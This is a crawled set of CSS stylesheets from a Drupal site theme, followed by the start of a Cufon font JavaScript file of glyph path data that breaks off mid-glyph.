  -webkit-border-radius: 9px;
  -khtml-border-radius: 9px;
  border-radius: 9px;
}

/**
 * System module
 */
/* Tabs */
.tabs {
  margin: 15px 0 10px;
}
.tabs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.tabs ul.tabs {
  margin: 5px 0 8px 0;
  padding: 0;
  border: none;
  white-space: normal;
}
.tabs ul.tabs li {
  display: inline-block;
  padding: 0;
}
.tabs ul.tabs li a {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  display: block;
}
.tabs ul.tabs li.active a {
  background-color: #fff;
}
.tabs ul.tabs li a:hover,
.tabs ul.tabs li a:active,
.tabs ul.tabs li a:focus {
  outline: none;
  opacity: 0.8;
  border-color: #666;
}
.tabs ul.primary li {
  margin: 3px 3px 3px 0;
}
.tabs ul.primary li a {
  padding: 7px 15px;
  margin: 0;
}
.tabs ul.secondary {
  margin: 2px 0 6px;
  padding: 0;
  border: none;
  white-space: normal;
}
.tabs ul.secondary li {
  margin: 3px 2px 5px 0;
  border: none;
}
.tabs ul.secondary li a {
  font-size: 11px;
  padding: 3px 12px;
}
/* Vertical tabs */
div.vertical-tabs {
  border: 1px solid #ccc;
}
div.vertical-tabs ul.vertical-tabs-list {
  list-style-position: outside;
}
.vertical-tabs-panes {
  padding: 9px 5px;
}
div.vertical-tabs fieldset {
  background: none;
}
ul.vertical-tabs-list li a {
  display: block;
  border: none;
  padding: 7px 12px;
  color: inherit;
}
ul.vertical-tabs-list li.selected a {
  background-color: #fff;
}
.vertical-tabs input {
  width: 100%;
}
.vertical-tabs input.form-checkbox,
.vertical-tabs input.form-radio {
  width: auto;
}
/* Pagers */
.item-list ul.pager {
  margin: 15px 0 2px 0;
  //text-align: left;
}
.item-list ul.pager li {
  //margin: 0 6px;
  //padding: 0;
}
ul.pager li:first-child {
  margin: 0 6px 0 0; /* LTR */
}
ul.pager li.pager-previous {
  padding-right: 8px;
}
ul.pager li.pager-next {
  padding-left: 8px;
}
ul.pager li.pager-ellipsis {
  margin: 0;
}
/* Breadcrumbs */
#breadcrumb {
  margin: 0 0 10px 0;
}
#breadcrumb .separator {
  margin: 0 5px;
}
.breadcrumb {
  padding: 0;
}
/* Markers */
.marker {
  color: #e25401;
  text-transform: capitalize;
  margin-left: 3px;
}
.marker:before {
  content: "(";
}
.marker:after {
  content: ")";
}
.farbtastic .marker:before {
  content: "";
}
.farbtastic .marker:after {
  content: "";
}
/* Action links */
ul.action-links {
  margin: 10px 0;
}
ul.action-links li {
  list-style: none;
  display: inline;
  padding: 0 14px 0 1px;
}
ul.action-links li a {
  padding-left: 15px;
  background: url(images/action-link.png) no-repeat left center;
}
/* Collapsible fieldsets */
html.js fieldset.collapsible .fieldset-legend {
  background: none;
}
html.js fieldset.collapsible .fieldset-legend {
  padding: 2px 4px 2px 10px; /* LTR */
}
html.js fieldset.collapsible legend a {
  padding: 0 15px 0 0; /* LTR */
  color: #fff;
  background: url(images/arrow-down-white.png) no-repeat right 4px; /* LTR */
}
html.js fieldset.collapsed legend a {
  background: url(images/arrow-right-white.png) no-repeat right 4px; /* LTR */
}
html.js fieldset.collapsed .fieldset-wrapper,
html.js fieldset.collapsed .action {
  display: none;
}
html.js fieldset.collapsed {
  padding: 10px 20px;
}
html.js fieldset.collapsed {
  border-width: 1px;
  margin-bottom: 15px;
}
html.js input.form-autocomplete {
  background-position: 99% 8px; /* LTR */
}
html.js input.throbbing {
  background-position: 99% -12px; /* LTR */
}
/* Resizable textareas */
.resizable-textarea {
  width: 100%;
}
.resizable-textarea .grippie {
  height: 9px;
  width: 100%;
  background: #ccc url(images/grippie.png) no-repeat center 2px;
  border: 1px solid #ccc;
  border-top-width: 0;
  cursor: s-resize;
  margin-top: -6px;
  position: relative;
  margin-right: 0!important;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -khtml-box-sizing: border-box;
  box-sizing: border-box;
}
/* Table drag & drop */
.draggable a.tabledrag-handle {
  margin: 0 12px 0 0;
  padding: 0;
}
tr.drag {
  background-color: #f3fbfe;
}
tr.drag-previous {
  background-color: #f8fdfe;
}
span.tabledrag-changed {
  font-size: 13px;
  margin-left: 3px;
  color: #f00;
}
th a,
thead a {
  color: #fff!important;
}
th a:hover,
thead a:hover {
  color: #fff;
}
table img {
  margin: 0 0 0 7px; /* LTR */
}
/* Password strength indicator */
.password-parent,
div.form-item div.password-suggestions {
  position: relative;
  width: auto;
}
#password-strength {
  float: none;
  left: 16em;
  position: absolute;
  width: 11.5em;
}
#password-strength-text,
.password-strength-title,
div.password-confirm {
  font-size: 0.833em;
}
#password-strength-text {
  margin-top: 0.2em;
}
input.password-confirm,
input.password-field {
  width: 15em;
  margin-bottom: 0.4em;
}
div.form-item div.password-suggestions {
  padding: 8px 9px;
  margin: 10px 0;
  background-color: #f3fcdb;
  border: 1px solid #b8e643;
}
/* Maintenance page */
body.maintenance-page #content {
  margin-top: 5px;
}
/* Utility classes */
.element-invisible,
#header-menu h2,
#footer-menu h2 {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
}
.clearfix:after,
.clear-block:after {
  content: ".";
  display: block;
  font-size: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}

/**
 * Admin pages
 */
/* admin/structure/block and admin/people/permissions */
tr.region-title td,
table#permissions td.module {
  color: #779125;
  font-size: 1.083em;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
tr.region-populated {
  display: none;
}
/* admin/config */
div.admin .left,
div.admin .right {
  margin: 0;
}
div.admin-panel {
  margin: 0 0 9px 0;
  padding: 5px 0 10px;
  border-bottom: 1px dashed #000;
}
div.admin-panel h3 {
  margin-top: 5px;
}
.admin-panel:last-child {
  border-bottom: none;
}
/* admin/help/ */
body.page-admin-help dd {
  margin-bottom: 12px;
}
/* admin/config/regional/date-time */
td .form-item {
  margin: 4px 0;
}
/* admin/<content_type>/fields */
.label-add-new-field,
.label-add-existing-field {
  display: inline-block;
  vertical-align: middle;
}
/* admin/config/people/ip-blocking */
form#system-ip-blocking-form {
  margin-bottom: 15px;
}
/* admin/config */
div.admin-panel .body {
  padding: 0;
}
/* admin/reports/updates */
table.version tr {
  margin: 10px 0;
}
td.version-links li {
  display: inline;
  margin: 0 0 0 10px;
}
table.update tr {
  margin: 10px 0;
  display: block;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}
table.update tr.error > td,
table.update tr.ok > td,
table.update tr.warning > td,
table.update tr.unknown > td {
  display: block;
}
table.update tr,
table.update td {
  border: none;
}
body.page-admin-reports-updates h3 {
  margin-bottom: 0;
}
.update tr.error {
  background-color: #ffece2;
  border: 1px solid #f4c6af;
}
.update tr.ok {
  background-color: #eef8ca;
  border: 1px solid #d6ec8b;
}
.update tr.warning {
  background-color: #fdf9e5;
  border: 1px solid #f1e7b4;
}
.update tr.unknown {
  background-color: #efefef;
  border: 1px solid #d4d4d4;
}
.update .project,
.update table.version .version-title,
.update .info  {
  padding-left: 0;
  padding-right: 0;
}
/* admin/reports/status */
table.system-status-report tr {
  border-bottom: 1px solid #878787;
  border-top: 1px solid #878787;
  padding-left: 30px;
}
table.system-status-report tr.warning {
  background-color: #fdf9e5;
}
table.system-status-report tr.ok {
  background-color: #eef8ca;
}
table.system-status-report tr.error {
  background-color: #ffece2;
}
/* admin/appearance */
.system-themes-list-disabled .theme-selector  {
  padding: 20px 30px 20px 0;
  width: 200px;
}
.system-themes-list-disabled .theme-info {
  min-height: 0;
}
/* admin/structure/block/demo/labsys */
body.page-admin-structure-block-demo-labsys #sidebar-first,
body.page-admin-structure-block-demo-labsys #sidebar-second,
body.page-admin-structure-block-demo-labsys #header-menu,
body.page-admin-structure-block-demo-labsys #header-wrapper {
  display: block;
}
body.page-admin-structure-block-demo-labsys #main {
  width: 56%;
}
.block-region {
  background-color: transparent;
  border: 2px dashed #ff3e00;
  padding: 10px 10px;
  font-size: 1.4em;
  font-weight: 700;
  color: #ff3e00;
  text-align: center;
  text-transform: uppercase;
}
#sidebar-first .block-region,
#sidebar-second .block-region {
  padding: 225px 0;
}
.region-help .block-region {
  margin: 10px 0 15px 0;
}
.region-content .block-region {
  padding: 90px 0;
}
/* System help */
#block-system-help {
  background-color: #f5f9fa;
  border: 1px solid #b3cfd4;
  margin: 15px 0;
  padding: 12px 16px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}
/* Admin forms */
body.page-admin label {
  font-weight: 700;
}
#edit-actions {
  vertical-align: top;
  margin: 10px 0;
}
.fieldset-description {
  margin-bottom: 6px;
}
body.page-admin input {
  width: auto;
}
.multiselect .form-item {
  display: inline-block;
  margin: 0 10px 0 0; /* LTR */
}
dl.multiselect dt,
dl.multiselect dd {
  float: none;
}
#user-admin-buttons  {
  margin-left: 0;
  margin-right: 0;
}
form#system-actions-manage-form {
  margin-top: 30px;
}
table + input {
  margin-top: 10px!important;
}
legend + .fieldset-wrapper {
  margin-top: 0;
}
dl.multiselect dd .form-item {
  margin-bottom: 30px;
}
dl.multiselect dd .form-item label {
  margin-top: 2px;
}
.node-form #edit-poll-more {
  margin-top: 10px;
}
#edit-field-screenshot {
  float: none;
}
td.block {
  background: inherit;
  border: none;
  margin: 0;
}
td.edit,
td.delete {
  padding-left: 7px; /* LTR */
}
dl.admin-list dd {
  margin: 0 0 11px 0;
}
dl.multiselect label {
  text-transform: capitalize;
}
dl.multiselect dd {
  line-height: normal;
  margin-left: 0;
}
.node-type-list dt {
  margin-top: 11px;
}
#user-admin-buttons,
#node-admin-buttons {
  margin-top: 10px;
}
fieldset .action {
  margin-top: 7px;
}
.compact-link {
  margin-bottom: 5px;
}
		

--- FILE ---
content_type: text/css
request_url: http://labsys.fon.rs/sites/all/themes/labsys/drupal-6.css?5
body_size: 850
content:
/* $Id: drupal-6.css,v 1.1.2.5 2011/01/01 13:24:54 jarek Exp $ */

.element-hidden {
  display: none;
}
.element-invisible,
form#search-block-form label {
  display: block !important;
  position: absolute !important;
  top: -999em !important;
  width: 1px !important;
  height: 1px !important;
  overflow: hidden !important;
  border: none !important;
  padding: 0 !important;
  background-color: transparent !important;
  background-image: none !important;
}
#navigation li {
  display: inline;
}
#info {
  float: left; /* LTR */
  margin: 0 0 7px 7px; /* LTR */
}
#user-login-form {
  text-align: left;
}
.node ul.links {
  display: block;
  margin: 2px 0;
}
ul.tips  {
  margin: 0 0 0 5px; /* LTR */
}
input.form-checkbox, input.form-radio {
  margin: -1px 4px 1px 0; /* LTR */
}
html.js fieldset.collapsed legend a,
html.js fieldset.collapsible legend a {
  background-position: right 6px; /* LTR */
}
#forum ul.links li {
  margin: 5px 0 10px 0;
  display: block;
}
tr.region-header {
  float: none;
}
tr.region-highlight {
  background: none;
  border-left: none;
  border-right: none;
}
body.page-admin .block-region,
body.page-admin div.region-highlight {
  display: none;
}
div.warning {
  margin: 14px 0;
}
form#node-form div.admin {
  padding-top: 0;
}
.block-profile .user-picture  {
  float: left; /* LTR */
  margin: 0 15px 15px 0; /* LTR */
}
.comment ul.links li {
  margin: 0 8px 0 0; /* LTR */
}
.forum-topic-navigation {
  display: none;
}
/* Messages */
div.messages {
  background-position: 8px 8px; /* LTR */
  background-repeat: no-repeat;
  border: 1px solid;
  margin: 6px 0;
  padding: 10px 10px 10px 40px; /* LTR */
}
div.status {
  /*background-image: url(images/message-ok.png);*/
  border-color: #be7;
}
div.status,
.ok {
  color: #234600;
}
div.status,
table tr.ok {
  background-color: #f8fff0;
}
div.warning {
  /*background-image: url(images/message-warning.png);*/
  border-color: #ed5;
}
div.warning,
.warning {
  color: #840;
}
div.warning,
table tr.warning {
  background-color: #fffce5;
}
div.error {
  /*background-image: url(images/message-error.png);*/
  border-color: #ed541d;
}
div.error,
.error {
  color: #8c2e0b;
}
div.error,
table tr.error {
  background-color: #fef5f1;
}
div.error p.error {
  color: #333;
}
div.messages ul {
  margin: 0 0 0 1em; /* LTR */
  padding: 0;
}
div.messages ul li {
  list-style-image: none;
}


--- FILE ---
content_type: text/css
request_url: http://labsys.fon.rs/sites/all/themes/labsys/colors.css?5
body_size: 753
content:
/* $Id: colors.css,v 1.13.2.6 2011/01/01 13:24:54 jarek Exp $ */

/* Background */
body {
  background-color: #ffffff;
}
#header-menu .content > ul > li.active-trail {
  background-color: #40BDEE;
}
/* Text (black) */
body,
#site-name a,
#header-menu .content li.active a,
h1.page-title,
.node h2.node-title,
.node h1.node-title a,
.node h2.node-title a,
.comment h3.title a,
.tabs ul.tabs li a,
pre,
code,
samp,
var,
table.update tr,
table.system-status-report tr {
  color: #2e2e2e;
}
#site-name a::-moz-selection {
  background-color: #2e2e2e;
}
#site-name a::selection {
  background-color: #2e2e2e;
}
.node-title a::-moz-selection {
  background-color: #2e2e2e;
}
.node-title a::selection {
  background-color: #2e2e2e;
}
/* Link (blue) */
a,
a.active,
li a.active {
  color: #086782;
}
legend {
  background-color: #086782;
}
/* Link hovered (orange) */
a:hover,
a:focus,
a.active:hover,
a.active:focus,
li a.active:hover,
li a.active:focus {
  color: #e25401;
  border-bottom-color: #e25401;
}
.node h1.node-title a:hover,
.node h2.node-title a:hover {
  color: #e25401;
}
/* Link underline (light blue) */
a {
  border-bottom: 1px solid #cfdde5;
}
/* Header menu (black) */
#header-menu-wrapper {
  background-color: #2e2e2d;
}
/* Header menu hovered (orange) */
#header-menu .content li a:hover,
#header-menu .content li a:active,
#header-menu .content li a:focus {
  background-color: #40BDEE;
}
/* Slogan (orange) */
#site-slogan {
  color: #e25400;
}
#site-slogan::selection {
  background-color:  #e25400;
}
#site-slogan::-moz-selection {
  background-color:  #e25400;
}
.poll .bar .foreground {
  background-color: #e25400!important;
}
/* Border (gray) */
#page {
  border: 1px solid #e1e1e1;
}
/* Border strong (dark gray) */
#sidebar-first input,
#sidebar-second input {
  border: 1px solid #c4c4c4;
}
.tabs ul.tabs li a {
  border: 1px solid #c4c4c4;
}
/* Tab */
.tabs ul.tabs li a {
  background-color: #f5f4f3;
}
ul.vertical-tabs-list li a {
  background-color: #f5f4f3;
}
/* Block title (green) */
.block h2,
h2 {
  color: #779125;
}
.block h2::selection {
  color: #fff;
  background-color: #779125;
}
.block h2::-moz-selection {
  background-color: #779125;
  color: #fff;
}
/* Fieldset (gray) */
fieldset {
  background-color: #fbfbfb;
}
/* Fieldset border (dark gray) */
fieldset {
  border: 1px solid #e1e1e2;
}



--- FILE ---
content_type: text/css
request_url: http://labsys.fon.rs/sites/all/themes/labsys/print.css?5
body_size: 464
content:
/* $Id: print.css,v 1.14 2010/05/22 23:35:59 jmburnz Exp $ */

/**
 * Wrappers
 */
body,
#main-wrapper,
#main,
#content-wrapper,
#content,
#page {
  margin: 0!important;
  padding: 0!important;
  min-width: 0!important;
  max-width: none!important;
  width: 100%!important;
  border: none!important;
  background: none!important;
}

/**
 * Elements
 */
body {
  font-size: 10pt;
  color: #000;
  word-spacing: 1.1pt;
  line-height: 1.4;
}
body * {
  font-family: "Times New Roman", serif!important;
}
h1 {
  font-size: 20pt;
}
h2 {
  font-size: 16pt;
}
h3 {
  font-size: 14pt;
}
h4,
h5,
h6 {
  font-size: 12pt;
}
a {
  border-bottom: 1px solid #cfdde5;
}

/**
 * Hidden
 */
#toolbar,
#navigation-wrapper,
#header-wrapper,
.breadcrumb,
ul.links,
.messages,
.tabs,
#sidebar-first,
#sidebar-second,
#secondary-menu,
ul.pager,
a.feed-icon,
h2#add-comment-form,
form#comment-form {
  display: none!important;
}


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Europe_Underground_300.font.js?5
body_size: 16610
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2010 by M�ns Greb�ck. All rights reserved.
 * 
 * Trademark:
 * Europe Underground Light is a trademark of M�ns Greb�ck.
 * 
 * Description:
 * Copyright (c) 2010 by M�ns Greb�ck. All rights reserved.
 * 
 * Manufacturer:
 * M�ns Greb�ck
 * 
 * Designer:
 * M�ns Greb�ck
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"177,-211v5,12,7,23,7,35v0,17,-5,31,-16,43v-5,5,-10,10,-16,14v-6,4,-12,7,-18,11v-8,5,-7,5,-15,10v-5,3,-10,7,-14,11v-4,4,-7,8,-9,13v-2,5,-3,11,-3,17r-4,0v0,-13,5,-24,14,-33v4,-4,9,-8,14,-11v8,-5,7,-5,15,-10v9,-5,9,-5,18,-11v6,-4,10,-8,15,-13v5,-5,8,-11,11,-17v3,-6,4,-15,4,-24v0,-12,-2,-22,-7,-33v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-21,-8,-33,-8v-12,0,-24,2,-35,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34r-3,0v0,-12,2,-24,7,-35v5,-11,11,-20,20,-29v9,-9,18,-15,29,-20v11,-5,24,-7,36,-7v12,0,23,2,34,7v11,5,21,11,30,20v8,9,15,18,20,29xm91,-5r3,0r0,4r-3,0r0,-4","w":193},{"d":"228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173xm144,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":233},{"d":"157,-199v9,9,15,19,20,30v5,11,7,23,7,35v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-14,-19,-19,-30v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,10,-21,19,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20xm92,-46v12,0,24,-2,35,-7v11,-5,19,-11,27,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-16,-14,-27,-19v-11,-5,-23,-7,-35,-7v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34v0,12,2,23,7,34v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7xm130,-155v0,7,-2,13,-6,18v-4,5,-9,9,-15,11v6,2,11,7,15,12v4,5,6,11,6,18r0,14r-4,0r0,-14v0,-8,-3,-15,-8,-20v-5,-5,-11,-8,-19,-8r-28,0r0,43r-3,0r0,-104r31,0v4,0,8,0,12,2v4,2,6,3,9,6v3,3,5,6,7,10v2,4,3,8,3,12xm99,-127v8,0,14,-3,19,-8v5,-5,8,-12,8,-20v0,-8,-3,-14,-8,-19v-5,-5,-11,-8,-19,-8r-28,0r0,55r28,0","w":195},{"d":"117,-284v-7,0,-14,-2,-19,-7v-5,-5,-8,-12,-8,-19v0,-8,3,-15,8,-20v5,-5,12,-7,19,-7v8,0,14,2,19,7v5,5,8,12,8,20v0,7,-3,14,-8,19v-5,5,-11,7,-19,7xm117,-334v-6,0,-12,2,-17,7v-5,5,-6,11,-6,17v0,6,1,11,6,16v5,5,11,7,17,7v6,0,11,-2,16,-7v5,-5,7,-10,7,-16v0,-6,-2,-12,-7,-17v-5,-5,-10,-7,-16,-7xm228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173","w":233},{"d":"183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0xm70,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":199},{"d":"189,-177r-32,0r0,90r28,0r0,3r-28,0r0,85r-4,0r0,-85r-110,0r0,84r-4,0r0,-84r-33,0r0,-3r33,0r0,-90r-37,0r0,-4r37,0r0,-87r4,0r0,87r110,0r0,-89r4,0r0,89r32,0r0,4xm153,-87r0,-90r-110,0r0,90r110,0","w":198},{"d":"-1,-269r160,0r-86,270r-4,-1r44,-139r-71,0r0,-4r72,0r0,1r40,-124r-155,0r0,-3r0,0","w":165},{"d":"4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0xm104,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":153},{"d":"162,-183r0,193v0,11,-2,21,-6,31v-4,10,-9,18,-17,26v-8,8,-16,14,-26,18v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-10,-27,-18v-8,-8,-13,-16,-17,-26v-4,-10,-6,-20,-6,-31r3,0v0,11,2,21,6,30v4,9,10,18,17,25v7,7,15,12,24,16v9,4,20,6,31,6v11,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,13,-16,17,-25v4,-9,6,-19,6,-30r0,-74v-4,15,-10,28,-20,39v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-90r4,0r0,90v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,18,-11,25,-19v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34r1,0r0,-93r3,0xm71,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm110,-221r-3,0r0,-7r3,0r0,7r0,0r0,0"},{"d":"139,-155v8,9,14,19,18,30v4,11,6,23,6,35r0,90r-4,0r0,-90v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,11,-25,19v-7,8,-12,17,-16,28v-4,11,-6,22,-6,34r-1,0r0,90r-3,0r0,-178r3,0r0,62v2,-7,5,-15,8,-21v3,-6,7,-12,12,-18v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20","w":174},{"d":"-14,-201r-3,-2r36,-45r33,45r-3,2r-30,-41xm13,-1r0,-181r3,0r0,181r-3,0xm13,-228r3,0r0,2r-3,0r0,-2","w":34},{"d":"125,-154v7,8,12,18,16,29v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-9,21,-16,29v-7,9,-17,15,-26,20v-9,5,-19,7,-30,7r-65,0r0,-4r65,0v10,0,20,-2,29,-7v9,-5,17,-10,24,-18v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34v0,-12,-2,-22,-6,-33v-4,-11,-9,-20,-16,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-29,-7r-65,-1r0,272r-4,0r0,-363r4,0r0,89r0,-1r65,1v11,0,21,1,30,6v9,5,19,11,26,20","w":168},{"d":"-13,-291r-2,-2r36,-45r33,45r-3,2r-30,-41xm12,1r-4,0r0,-271r4,0r0,271r0,0r0,0","w":37},{"d":"91,-266v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,16,-19,27v-5,11,-7,22,-7,34r0,60r98,0r0,3r-98,0r0,113r163,0r0,3r-166,0r0,-116r-6,0r0,-3r6,0r0,-59r0,-5v0,-12,2,-22,7,-32v5,-10,11,-20,19,-28v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20v9,9,15,19,20,30v5,11,7,23,7,35r-4,0v0,-12,-2,-24,-7,-35v-5,-11,-11,-19,-19,-27v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7","w":193},{"d":"162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0xm70,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm109,-221r-3,0r0,-7r3,0r0,7r0,0r0,0","w":175},{"d":"-9,20r-2,-3v4,-3,7,-7,9,-11v2,-4,4,-7,5,-11v1,-4,1,-7,1,-10r0,-4r4,0r0,5r0,4v0,0,-2,4,-2,6v-3,11,-8,18,-15,24xm8,-171r-4,0r0,-8r4,0r0,8","w":20},{"d":"26,-131r-4,0r0,-7r4,0r0,7r0,0r0,0","w":50},{"d":"43,-201r-3,-2r36,-45r33,45r-3,2r-30,-41xm69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20","w":149},{"d":"57,-201r-3,-2r36,-45r33,45r-3,2r-30,-41xm138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7","w":176},{"d":"8,33v-5,-12,-7,-23,-7,-35v0,-17,5,-31,16,-43v5,-5,10,-10,16,-14v6,-4,12,-7,18,-11v8,-5,7,-5,15,-10v5,-3,10,-7,14,-11v4,-4,7,-8,9,-13v2,-5,3,-11,3,-17r4,-0v0,13,-5,24,-14,33v-4,4,-9,8,-14,11v-8,5,-7,5,-15,10v-9,5,-9,5,-18,11v-6,4,-10,8,-15,13v-5,5,-8,11,-11,17v-3,6,-4,15,-4,24v0,12,2,22,7,33v5,11,11,20,19,28v8,8,17,14,28,19v11,5,21,8,33,8v12,-0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r3,-0v-0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,-0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-8,-9,-15,-18,-20,-29xm94,-173r-3,0r0,-4r3,0r0,4","w":193},{"d":"145,-302v-4,0,-8,-1,-13,-2v-5,-1,-12,-4,-18,-8v-12,-8,-23,-10,-34,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,2,-1,4,-4v2,-3,5,-5,9,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,7,1,11,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,11,1,15,0v2,0,3,-1,5,-2v3,-1,3,-1,5,-2v2,-1,1,-1,3,-2r2,3v-1,1,-2,1,-3,2v-1,1,-3,1,-5,2v-2,1,-4,2,-6,2v-1,0,-3,1,-4,1r-5,0xm228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173","w":233},{"d":"45,-291r-3,-2r36,-45r33,45r-3,2r-30,-41xm4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0","w":153},{"d":"145,-193v9,9,15,18,20,29v5,11,7,23,7,35v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,15,-30,20v-11,5,-23,7,-3